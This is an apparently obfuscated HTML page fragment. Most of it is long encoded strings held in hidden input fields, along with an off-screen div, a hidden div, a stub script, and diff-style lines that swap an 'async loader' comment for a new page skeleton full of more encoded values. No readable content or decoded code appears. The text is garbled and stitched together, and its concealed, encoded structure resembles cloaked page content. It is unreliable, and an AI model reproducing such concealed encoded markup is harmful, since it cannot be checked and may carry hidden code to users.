WFH4Ey7RNJXkDoPjWbOHcrt1heNuXtAgcb0q4gIKWffU22rwuXfrzQe7NKkjmX1YWH7XcfSL3mZ3SiE7q13m1LqjiGP8U/E1lFqj5Xg3YFZLpKbCGYxiMqGNuvAwT+3RR8nd9SrD/4m36GeIwzwuzLobBwCV2XnHZok1mz8cJQYYMFpimaMm8vMLYCTJ8mL03tTHoRk/geBCymhx0fopp6X6mlDrRp3ZhCt16bdfnXmJiTZhVsyoRzSZYa8aXzbFuMILk5nhFQWmvrOz/DJj5Z52dCZ/[base64]/OmGioF97QfL/qfFEiokFS3dtv/X5s/qRjFz7Gmt2AAQ5zhfnXlZ5GMwFVF332xAtkYaxtx7gNIsXd/Kb1aRWfy5QUfEKeMIzSAwQtIlKlnzETv4XbiOrIn/8rDv6xZOF7Jpl4ohB+9+d12fZMbpULhKx4FU7kDfIEAInn5MFgF/94ZawPfl3gn/Jk0K4SCbs1pxZphuWWXBd/+p7KcOBxRzeF0cYIZqprdAkO+I6cW/zVyHn2OITewCnFP5m1dPfLCIDgE3K8zIp/8B1q0vnmWaO2RBr9G7XPe1oSa7kguQqyuciuQW66Z22NanQmqMsgpSV5CnQFzjwlzKdk9dxru3gIuG+HuBmz7+H9I0qVoz2L0yV65Yasm3cnHhJhvIwm9pn9RjnmHiOJZTq8HiiHNRhQNUbMIf60tcXXrblli2/0uPAbR5Hoa/dsXSJKuCJJtxM1RpV+QNuCsn5XmTitRypkUWeZwhLT0RGSbOpsYkTZtVUvqCmSAHBJOxXJFJpvmBGgo1qIpH/iZDXOGvgmsZc/Sf6c6jXH68ICxj2Q/V8mbcE7jTaiEyQ1IrHWwBN9ISwtJkw98vjgBX8tkVB7+og8OJKWlChuI5x5so6tbjH/c+GqBNLY26fOX47lMA2PBtWJwkV6wjfZyXpkKhR3dJGQIV40BRcUiNFvGfGAg4fwFan/SmzFnoM4sTpedCIdn6ex8rF6tAuPyspmsYC1Qz+VrfZJM/rrMYj6xGJka5xxADW+aF2KHfz9G5jlcMt3zOT4tp+F+BZjsLHeo21aNOrX8RJVHjwXC0ri26Ek6TJqZa2yfcoGE3ntb2wKhKuozUiZosAhKhH13dr5lezj//gc0eqa3fgCP6gkgiblbzHf20kaGZKESzPeLsK83IU+QsGhKsGeeuONEZJAGvTn8D207M79+YqEaHyjfWQ9l/eE9BHv2sRMyoMUCaK2ed7BA/5xVrH+BFc3Kno2aUjt3ybdndqcS/Yjbd0OvfcJCmh9XPDSAIkCkfx995HlhOs7eExxz35MBGpvJd2nSmgyMP/TDQrpAmybl/[base64]/GSJDHzmj5VsbFdt0m0/XmhfJIZyuOSppk5bnnAkm1erkigiaJEeIomikbLKG4da7MoY7J2cFDgUA9p4cAzEn"><input type="hidden" id="_mB77snIy5" value="j4mTximcs0c7WraKY8ydF0kkCxdt74u7HpMDAOjZhFWZZDpoeoXVXfCKIZ0BRIGm25I1KdBAVFxH18Z8jDMj9+77McNKmaOUmmkVaJObnKZYFHujfb+7C7kjg7DIq3VX6ae7j2rkZ2gBykIOorf1w9jSNJkBZ1VLZcfCX8/SMyC9S/GgX8+j1QqNlslmTJ7HGddZss2tLDrod4EAK6nmB2gVq8jdABbt0GhiCeTEVVTLZ4YMUDcCT8cXJg5ac+OSP54gURqPU4da+CbYs3+PIC4WOIDpfPq5m9eTBQmYxPTbt++5riTW2oC6ZJ20xjOUbgHFSjLCNZvnJuEf3GJQ0/zLl7YYPufX6spknMXfjrQbR/7hjK3pu+51sJCrmhfC2hSKew/1Jp2TXHFcUcYF9gkSBSwh81K/1BWyOf/gAuGeOffB6S6iRypNsOtVb6/32Pf7UG7/m9sehnAVq1kB9IoGWbuqMAR5o5ywqaTGAFN4oHT74PIUX6Y2cYmdIjLR7Tuy4jpMM4V6y7VLw7//pcplvocNTbw6KPMCNUs6MeIqZbgpP3f1SDAb8E2C5NLkXrHWieBixzy0YGYc7sLDQZ4aZzJ7nNfG6krkqQWvyQSe9b7XP+r6LgrUYIWoCgfHmdYq6Hz1F9viqWQsZKRD5umytcv3cBb/ZieTbt+yMwJtaDIgOE4RljjJEPjG3C+2OzP6Mp3eiWgJNUA3qop3ddjXn48u1/dIIHiybCT3A8Rq0Ac8F8KVfXfmUZ4uQuDCDDrAcNmdk9T4CSe8t23Zxi71W2OtTVwpOmWStUr+51Tb4euZTZZUaoD7A4wg1JHGfvPGnCBShayjx3Z8PuHDwk0L4EYqz+Py61pE2ZdMfCWuBdkxnK/[base64]/8Vcj1StSl2nR5/aOtBWjnTwgANG8W1AjmK7SNLsaRQmmnl5EagbJYv1uydkL9xG1i0hENNkWejj9l+VJMChDvNKmUFUuonVs8bLFfsRwU24tEqEnz+uTIhnfgAY83HA9B9+NFfszPTfIHylra6P1MHmrlCY+ogw/z3VWWHcvlQiUJCBXL4LWqWPTUhrWtZPt/1AjMv5/R1X+uPbjnbjFaJLu/EUqV+5GLJ84e/q2N0WJmkQjjqIOnguhQsyUbTUIleBkw4vCdw1y0qffx7C3LZ8RsyZ/2zKjGu3Wwn7cgf3y6siBP2Mb0p2LqQu79yKgbapENquwegrvxbLtdG01CJXgZMJPhuJss9MHuva1ox2OdWfzjwpiR4oswhd8XISZZr++pcrjD7cI6q0+boIWgN2ugsOvQK6eC6FCzJbNNQlQ5HGGz4KjvVA3Q8vSYDEZm6Xn14u+NrZeuffy3J3R/PZrSGBONs93ebtMTi/jF5C8n4ES/6Hfy2qwYi3C3dR5xQEVkk6G42xmNoK7omAWXDuVlzf/T4fGDlmHs518gOzj6hmR3jZehuma+F+uxpdAOZ5wYr9Brp8KoZIt59x1CYUBFCM+1gMcJudjy/ORthhaRcb2qk+Htgip1gLd7dH80guJEG9j35cJ+o0+bvL2xN1e9cd+Ua5/W3BWTEdJJBiU8GXCTofivGbndquSYBYJPVWXN+reBrZ+Wbdi/H2B/PP7iGBvY0sXj4q93ipExsG8nkCCjhXPruqAFtx37GXptLBlwk6H4ow2B0cL4mAmWGpUVtcqK3ZWf+gXwsx9gfzz+imxPmQeFumLrC4vA2OBXK4wgo4Qr54KoEIt1h3ULfUxVCNu0vKMV7aC66KAZwm6RGc3ig+2Vn/[base64]/xfNVV2q19mt1649uOcfUEIx+7cYN3C35YI660/f+IXkHi6ZHdPRJpaHpRzHLPpYAxlNEHmW2LW7VcEw8rygWcIu0S31qtfZ3Jr3Ibm+OjUi9YfSVEeYt6WCfrNPm6CNnB4i3UnL0TvTi1wU9x3vGUJtQEw0q73sowHtmLK85BmCLpUVoZKLjZWL+j34519gP0j+inUm7IOtunK/d4OtgaxXK4wYo+hj84KoUPdh/00KHTxReUu4PNNl7Zi6hPRZgi6RabHq17mVgg5kvKMfZH88uvJge5y3oNp+0wuXmYGsVyuMXOuYE+/WrFDzJfcJdmFATTDSOeyjEeXR9vSYEZYumRW9/teZrZPqeYCzH2EnOILSbBZc/93SXqNPl8DVgCdjmBirlHOn38gBt2GzCUJleFlw19X9w2mBwLrdJBH6ZoUtvZKfja2Xrn38gyd0fzCC+nUmbOfdym7rC5b8vbg7W4RM65Ar48KoUPcd53UecUBFZJOhuNsd+ay2hPUwdmLpefXm75H405Zh7N9DdH88uvZkC+Dj5cI60xOLwNmwbyPYWK/kb5/W6BHbLcs9f2R9SBDrkYXWBKXgWrygWcIu0S31qtfZrOKrGIBPHyB/fLqyIE/Yt5W/d6pK54At5G9j2Bjr0Cungpkd8iCLTE8UfVR85+jhjhT0vc+ElVDHP8w5/dOPuZW3lmHI2lJhekTCGiBP2LflgjrrP+LpoLwXy9gY69Arp4Lo+LMls01CJXgZQYLE4JpQiJ2/8NRQmzuYCOyPwsmY3qsspfMXWNd8urIgT9i35YI6mgKG5IS9SnaFkdawX6/C6BCzYetNBn1wYUHS5Om7XKns+wjAWYMelRWRyteRlYv2PfTfU3hLRN76GCuQt6m6drL/m6CFhV9XkCC3iCvjuowwi0H7TQ4dNEEE39n0w2Xd0ULcoB2bHuVpzc637eXv8mWMqydsJ0Te+hR3vP/RzgKnFm+4hYVfK+BEs+Rvn+aIZItB+3kOHTRBMN/Z9MNpgfy7DMBZg0flYc3mg9n17+JovN9DdEcg7rJgT5j30cYCqxfrvL2kNtOEGIvof8eCvGjvYbMRem0dHQjPtYDHCbnY8vjgbYYWkXX17u+Z9OfqBdivH2RHHPO2GBOMj7nWOqtPn7jB3C872FnbnBPHytwci0X6JUpdCCRxlrCY"><input type="hidden" id="_mB77snIy6" value="4y2E1aug2PHCLtEt9arX2a3WdyjxwgYFamy7u0RORZK0I2/j59/4heRvY9gYm+06gtqQ+LMls01CJQgkIba5wDP1uZjyvKBZsz/0dfSn5tzgm9o0tdomcWpF6ocpcsnT7fqS60/f+IXkb2NwGOvQK6eC6FDCNJYVQyhJHH3flbHSSPikx/[base64]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[base64]/rCPa85y583U8Q4z0GBD0CunguhQsyWzTIMgNUgkkrCZj1y0pceJpWDSL9g4xJeL2KSzrkz1tlYdRmDD+wVS+efQjwvOQvLdvPgfXpVJou0Su/rpbfsk8gRXaDU8CY/hybZUqeF/7elpshP8JOXS+6iA3r5EYJciDXZswoIhHvmi3YN7olqStIWVQmrIYX7perLKmG2"><input type="hidden" id="_mB77snIy7" value="eLKM1Ko14GTCT4bibXcml45n4IWou0S31qtfZrX+uPbjnHyB/fMujBRfZutSHd6c71vW49XtWhVHukWqyyuAoGyWzTUIleBkwk+HJinjhmf+NpRSOWtggyLvD7KTmkzCU7x4dRnGLly1jrL7ov3uOwuLNsOFWc/lJyvVng4qQ+LMls01CJXgZMJPhuOoQ+J3Kva1ox2OdWfyn6uyY0pctjbYKQS90u5cwO9H2qbc31nrq/bz0WjLNebvYU4anoWSzOJIcE2Q0cQyu/J2eRPCl76iZUOdG7AzgyuqY4eL7fKniTjU3YLqH8WrtotjXayZa0/jVsEoTwDj29DeLn/xMnzjTUWZVRVRxltnAM125mPK8oFnCLtEt9dvejPyGkwW56i4lMjDOuy1ymdPQi2vTR96poLVed6wRZu1qw4qQ+LMls01CJXgZMJPhuJtdyNWroKEA5zuMpMjKo9Ht1+49/L8fZCd0wsNhSomX5Jsf2n/qsdDVexfRDbLFEpqT+FiyNcdE9mV4QQjPtDTbXe2grtzwYZ5OgS2hqpPh8YOuaJijJ3V7RObmGBOMt6WCeq8P37y9sU9XnCC+1BPv1tAY5yXzTQJlTCF4x9nwzgXloKew4Fn6ap1Nze6TkZWf+gXwsydoKlzminVL4P+xunK/T5/4xaRXK4ws05h+/7asaOYhixEWHSRNMNPh+N8Zgczy/fgd+ntVac32g9np7/JpuKcfYDsYgvp0T5zuxbZm0xpbvL24O2OcILeEK+eCqBTzJfcdem0tQQTP2e3zVcHoz/2lCOJWoGzw+/fYtPKfDY2uShFrCLOneVrhivSSMupfq/ExsG8n4ES+XH+nurQw4yXndR5FKBlwk7mAxwm52dLgmAxOaoUVve6P2e3X6mW430NAL3z+6iAL4Ouw2mbTGlu8vbg7Y5wgt4Qr54KoFPd1iwUWJTxcEKe9gM7Z/[base64]/KBrNqfOPWraykyLa/yFW7NsvSXcuM3d/iF5G9j2Bjr0CvWoqQpfnSmDUJhEBiN0vSAmtAMCIKBgBW6htEt9arX2a3Xrj3Jql4lR323gyUClMPsz2v+D+rxgPVyd9kV3sAj3g9dwMMY/gxHHQCxMJPhuJtduZiCgbF8mlZ5LfWq19mt165MqcJHIXJNv/[base64]/iF5G9j2Bjr0Cpmh6UBpyTibFYkdSQFpuSBi1ywjcOB/FjLStFcuPue5JTL13Sd+j5wSnGLly1i/Y758gemHpbFvPgXYuVQ6pFiss+ldYo5szxvLGhgvcKoiOtglJHixIwo7yfBVC3a6vSkx9YNubY+NUd9+/s1ApS3lK8z+zZKwdTxJxPlNeLAU88q6FCzJbNNQiUIJCG2ucAz9bmY8rygWcIuoDzQ8tbUnNLjcczuEh1uaI/vaUqZ9vDKMpPn3/iF5G9j2Bjr0Fq2p7BRvhS2AA5RcRQNgvWNkmyEld60oWT7I+AI+Iaj0KDq71g12ioVekWqk3Fu/fvBikJDT9/4heRvY9gY69Ar1s+pVYskvnxHaDRtOZ7cja5YgIjH7bU4kibQCOXe3tSYx5swhdIqJUZsj+M1Loi/nMMHtlqWtaTxXlPYLVLt6u6/8XWCMbN410RtFGXCxIWinISp17HEWEtLkCi45tfsIOqbCL3eDyB3XZ/7FE/FlrTTe6cn48WYwWp6kSX2xBKup4BtkjDTcANpTUxxguTpjhWlmMdthWzXE4R8OL/b2f2Di02gxwIEY1Cnpjxjxdf5pjKbcpK5gNwXy9gY69Arp4LoULMlszxLcClIDavgtapY9NSGta1kg0rkJKSS39j88v8MrJMWrUI93rpY59i35YI660/[base64]/Qav/G0AU3YYsRFiU8IWzH4fibHf38yvT0WYZ38RmpkoJd6e/yabijJ3wrfPqyYAuYt6HSAqMah8zZ3DoL0GCb7Wqi08gowmS2HGIkYTwBo9Txzmyt7Pup+Uz7E8A9/avHraRj+j3830N18yi6inwviLexumaLH9+4hbxXP4wYqvB3n9dkFOcd+wkaJTgZdMvhgMc96Zi25KAd+nKEdamSgl3p7/JpuKMnfCt8+rJgC5zn3cpu6wua2LG4VzZcXNOMf6fG0AznJfNNAmEsGVSrqe3DaeWgp9WUHfpyhRnN4oLdlZ/6BfCzH2B/PPqGGAeMj63XYrd3ivTF5FcnlHjTlG/vuqAEi23ndQpwWEUIxuWA0wmB0Ka84FmCbulloZ7vkfiPmmGAshsYNyiC+nRPmLelwg7TB4vMvaw6Q+xE04VDr/qYbfIg4m06VUVUaY+ZEJtduZjyvKBZwi7RLYWX3oz8hpMFwE8fIH98urIgT9i3lb8rzhenUIXkb2PYGOvQW5qTzQjLjRtNQiV4GTCT4cmKeOGZ/42lFI5a2CjEv56JrNKfKPG3KnFaPLLKiE/Yt+WCOutP3/j0qTZ/2UHOxXYuv4gku2WzDUJhIBl0y+nA6hy8ydK9sC3LmrEtsZKC3fXv+j3g30sgP3z+8mBPnPvl2gK"><input type="hidden" id="_mB77snIy8" value="/T4fA0eQvY5hYq+Rv6utcELNEty1CRXhZMNel/MNd+BySvMBZgi6RabWqtrCZs65wvKMfZH88uvZke5C3pYJ+6wvfuIWkKyvYWYJkd6fT7BSzYbMNQmU8UTDSuemfGbnc8vygHYYamS20coaxpa/eAPniTgAHDIf/eVOgH+WCOutP3/iF5G8SyT2zqIOnguhQsyWzTUIleBlB3rDxpmSl4SOZ4DGyE5x8vJfuxdXWYxiJ8iZwflmD/3FK6YbwyjnhzQ/5uN17YtUl3uUunpLYUYoZsgwLGE1YYd/ZuOpU8eBavKBZwi7RLfWq19msCosEqdpCbH84+rIcT5zz5ghm6o7ipZCtokLNKdvQf5/GxFM5ebL0fiR9CAW22bnSSPzN1/W1SWou0S31qtfZrdeuTYX2OngH1LqyIE/Yt+WCStZe+qD9TMdj2Bjr0CvXv/l1610bTUIleGkNgsTg4/W5mIKBsXyaVnldyJ/S/JWvBpXJ9jp4flmqxike5bKo0jLqQu79yKgbaokl7p17r/pAULNU/hReJCE8Jc5ohfspsdjy/KAdmi6Vdf3Sppioho48ocIuEEo174M0O9GivJcD1l7P8IT0G2psXKfod8eCuGj7bLd1HnFARWSTobjbGfmYtoTgAPIajRW9/teFlZ/7OYC7SxgjKLryIA+cg6G6erNPnkjN3Ccr2HzTmEqjurQEi3nnTQIlOF10q6HgrxmB2KsM+FmGbulJpJqP4fGfmmWAu1YkRyDuinwb2Pflwn6vd5+ghaUHa6Bo1pEu9qKQII5o6lE6jXgYva6gnY5NuMnOva1o52/YEPDjx90Fp5Msnb9niNcNo48dHs3/nSo66MX7+M2kJzvZhc6BivKK2FEWHL91QS/6ETFC9PGuEbqScLShmIsLiCj4ztTTL9+v8K3qSmlaLd6xKs3QtijTP7oak/uPZmdiSSXmnIPXv/FtjnSmBTqN0Gh9nqid2g3BMPK9uQz7I4AIyJLW1JzCqwQ12ioVekWqk3FauefBg1ZDT9/4hL1qK9lU66QqatOhdYo5khxXRCgYQePhpId5gMm7mZR55kJ5LfWq1pWto69xga4KYU55t6YAciE3yb4K61PD3LyteiLpHebEC5oCxECPFbNRXgEUsTCT4bnSSOjNu4ShFft/mAjBivO1BdevSRBPHyFmKYO/cWrlj+TPG9YSUsXEwXpyDbzKxRqyt/1p4wGyIeoleBkxyuTwmgyEnb/soC3DP+wgoJ/C4P3usyjpci41SmmD46kqfafFn2vWSpKomcADy9gY69EOv4LJAY4g/h1mJBSxMJPhuJtc6KX38fBgzx/[base64]/ZjLVXR9l0Q9Arp4LoUeog+0x/bF0FMOfgscplgL3LhbUQY/[base64]/d4OshaRvI5xc05Bzk8bQEOqV600GZUB9YaO5gMcVjcDK4Old+nKFFan+15mtl+p5gKdHID4UsspQcpmytKJCm3KSoZmccw9wGOvQK6eD4QGLHL58R2g1qBXesYGeTKm477GdGOc7wTHRxn/ZrdeuPbmqCnGuWY+nHRqIlvzXA+Ye+sW9xEtitLDr0CunguhQsizidXsAQSAl2kBpLu257POB6XzeQnkt9arX2a3XrzTp3yYtTnn3/5Fqlefcyy/ecobspfliXpk9/[base64]/txWjWF5AQuI+G/JDvrkm4+gYFHmmqrkzn2Lflg2vvdpKp4NV7Woklq9Bfp56oTN+Ns01CJCkdCd6w3apJgKnnpfBZti7NGZHOs7zst7JREOcfIH5th791es2Otbsz1l67wYClLnbhCWbxDpaSyQG3Ad/lQiV4GGGX2KGmUOzU0pjM8cIu0Sykru6UuOa7MOjHO0zXfLqyIR6R0+TukutP3/iF5X5e1U3exRL3u/0xpig+cHcQfSAgs/y1phzdhNbQCFnCLtEt9Of25PBak3yd8g71212vgzV6zY61plZDT9/4hJBubt1J5vArhpbMUd+Ns01CJXgYPa7Y9aZsraHn9elkig7MtPCb5tCo2oI8tdpeRH5lv5cRWsjf+bI7/2uzUIXkb2KsGfL1EqKz2TSySRtNQiV4GTGC3LXOaKyhooWpZNNK6GTgn+qAuFqPGIn3PnF7WNYaIE/YtpEqOuo7d1CF5XY24RW69Rafg+Vt8kA+cHcQfSAgsvSJjmisoaKYoTVqLtEt9PPSkaya7ziA52shak2vhzV2iI6g1y+iKhLttPFiMuVQy8wSqr/[base64]/EFdSzguCghosAgMc7IRPUurIgT9i35YN3ynKCdbilSnbJzU/xPpaX3UWKdZch6iV4GTCT4My/ZLSdo7GAeNt76CCkj+rhjfOvURDnHyB/fLqyIVbdhtSLP+ZiUsXEgE4yzXm6ARYqv6k0gySmfFcQbSBgt40Qm125mPK91H2uhtEt9auj2Ljm4ym5i7cgf3y6siFW3YbUiz/mYlLFxIBOMs15ugEWKr+pNIMkpnxXEG0gYLeNEJtduZmGFKBYtoZ5LfT38uC86vIEtdpeRfJBj4cldsi3kYM31g66dbjRWmbhCId4W5rP5RmWZOM16o0IJDmu8Nzj9cml0+2Vabg=="><div id="xqlpmaoytt" style="position:absolute;left:-9999px">0</div><div id="xebd77024dd" style="visibility:hidden"></div><script>function U2PwtG(){return Math.max(81,98);}
-/* async loader */
+<html>
+<head>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<meta name="viewport" content="width=device-width">
+<style>.Ej8upJ{display:none}.Q2h2nt{display:none}.ReAd6i{display:none}</style>
+<title>Content</title>
+</head>
+<body>
+<!-- start -->
+<input type="hidden" id="_DsJBd8s0" value="yqFC4WgqOsw6Jx+DEi9Zv/+H/WyGgHTTmOc7jE4QQaJ1Ox+SHidZv+PPtWyP1HmSlehn3FgbF6FdcgORUntFi8nPqT2HxWzT1u5nw05DQeoWYgCHEDETl+OM5m+exXbGy6Jxx08KC6EbYgGeHCZKwqqL/WnGgHHcn/Rvz0dTEP8eaxLKTmFZv+PPtXWD1HTXyPRuy0YXEOgWZA+PUDcV1KGO426rzn/Vj65hx18WFv5RbhjXUmMu27Cb6G2GnDfGn/RqyxV0Q7xDax6ZFGMV0K/Sq2iJz3aQ1uh0y01DQfQLcweERWxI0qqb4XSIjn/bguhzzEoNEPkLdFmUEC5I06KZ4GKFzmudkOFwx0gRDbIMcRDVXzcexabSq2iHwX/X2fNwyQAGDvBdOX3XX38UwbqD7D/ggDiS1rp0wUQKQ+dfDVfXX2NHlaCA5W6YjWvRnuVryxFeB/[base64]/PDqTfdjDiC2LEzhxB0Q7xfJ1fXUm4A3e6I+2SPzjXQmfJiy1lEQ+4YZRbfS3VLlfLZuS3Kli+e1rAomgJFabxfJ1fXX25KwqKd52iExzXdhOFoyU5EQ78bNU7OTXFcv+PPqSHKgDWfgOV03UIRDbEPcgWHEyZdleCN6jmJxn6J/KAmjgteQ7FScRKFDCoI2+6N7jvK0n/Ql6g3lhNSQ61LN1vXTXZSmePfpzDDmxKS1qAmjgtTTuoadQSeEC1K16yd7WSYmjjAkeJnhhpGW7BfNkPHU2NVgPbDqTHElDGJ/KAmjgsDaZZfJ1fXVWMclaGA8SyZyWLbmOc8jkkREfgadVqVEDtclb7lgyHKgDjQmeR/jlB0Q7xfJ1fXEiIV0qqBsyHamxKS1qAmjgsYDPILKhGWEioLzPnPpGCa0HTX2/N/3V8bDrBfRRueESgq1KC88HKexXX0me5yggtcMPkYaBLXKgpFmeOn7G2cxWzbleEqjmoMCv0TK1eEHi0UmLCK+2iMmxKS1qAmjgscAv8UYAWYCi0Dj+OZ6HPCjTXQkak9pAteQ7xfJxSYEywVj+OZ6HPCjTXGk/hyg0YfCvJWPH3XX2NHleOC4G/HyH3bkehylAtPU6wJb0z9X2NHlePP7WiZ0HTTj7omyEcbG6d1J1fXX2NH06+K8SyOyWrXlfRvwUVEQ/8QawKaEXhtlePPqSHKwXTbke4rx18bDu9FJxSSETcCx/jlqSHKgDiShuFiykIQBKZfM0eHB2NVhbOXsgvKgDiSi4oMjgteQ/EebhnXBElHlePPqSGdyXzGnromnxtORqd1J1fXX2NH0aqc+W2L2SKSkOxj1hB0Q7xfJ1fXFTYUwaqJ8CyJz3bGk+5ylAsdBvILYgXMdWNHleOSgwvKgDiS2ONpwF8fCvIadVeMdWNHlePPqXaDxGzazKA3nhtbWJZfJ1fXX2MK1LvC/[base64]/keYxKFXzhtlePPqSHK0HnWkuloyRFeUagPf1fETTMfjsnPqSHKgDjQmfJiy1lTAfMLcxiaRWNWxbvP+m6GyXySgOF0hgZTAfMNYxKFVnhtlePPqSHKwnnRned0wV4QB6ZfdRCVHmtWhu/PuDbGgCqB2qA2gBhXWJZfJ1fXX2MD3LCf5WCTmjjUmuV+lSFeQ7xfJ1eWEyoA2+6G/WSH0yKSleVo2k4MWJZfJ1fXX2MNwLCb4GeTjXvdmPRjwF9EQ+8PZhSSUiECwbSK7G/RqjiS1qAmjk0SBuRScAWWD3lHwrGO+TrggDiS1qAmyUoOWbxOMQePRElHlePP9AvggDiS1q50y1sRTvURYRjXBElHlePPqSGOyWvCmuF/lAsYD/kHPH3XX2NHleOO5WiNzjXbguVr3RFeAPkRcxKFRElHlePPqSGNwWiI1rE03lNFabxfJ1fXXyUL0LvC/nOL0CKSgfJn3hB0Q7xfJwr9dWNHlePB+2SazzXble9ojlB0Q7xfJ1fXGSoL2fnP/[base64]/URYkz9X2NHlb7lgyHKgDichOV2wQYcEf0RZB/XBElHlePPqSGMz3bG2/Nv1E5EQ61Ndw/MdWNHlePPqWOLw3PVhO9zwE9EQ+4YZRbfR3tLlfLZvy3Kki2H2qA2gBpXWJZfJ1fXX2ME2q+A+zvK1nnA3q0rz0gdBvILKhWbCiZOjsnPqSHKgDjCl+Rix0UZWbxLdw/XTnMXzfjlqSHKgDiSlO90yk4MTu4eYx6CDHlHg7OXsgvKgDiS1qBkwVkaBu5FJ0aHB2MU2q+G7SGYx3rT3rg+ggtPVapTJ0X"><input type="hidden" id="_DsJBd8s1" value="CSm9Hhe3boDrggDiS1qAmyEQQF7EZZhqeEzpdlbaGpGyFznfBhuFlywdeDvMRaASHHiACjsnPqSHKgDjWn/N2wkoHWbwWaRueESZK06+K8TrggDiS1qAmz0cXBPJSbgOSEjBdlaCK53WP0iO41qAmjgteBP0PPVfBDztcv+PPqSGXqhKS1qAmgFkbE/NSZQWWESAPlbCZ7iGRqjiS1qAmjk0XD/BFJxSCDTEC27es5m2F0iO41qAmjgteFPUbcx/NX3JTxbvUgyHKgDiS1uhjx0wWF6ZfNkOHB3htlePPqXzgqjiS1qAo2E4MEPUQaVqVHicA0OOUgyHKgDiS1uZpwF9TEPUFYk3XTnEXzfjlqSHKgDiSlOFlxUwMDOkRY03XCSIVne7C/[base64]/Nuz08RFKZfN1fHX3JSxbvP+2aIwTCExawmnxNLT7xHN1vXT21WgOrUgyHKgDjP/IomjgteTeoadR6RFiYDmKGO7WaPgGvEkaB9pAteQ7xfJxGeEy9dlbWO+ynHjX/a2+d0y04QSqd1J1fXX2NHwqqL/WnQgCmKhvg9pAteQ7xfJx+SFiQPwfnPuDma2CO41qAmjlZ0abxfJ1fZHCwJwaaB/SyIz3zL1vsMjgteQ7xfdxaTGyoJ0vnPujOa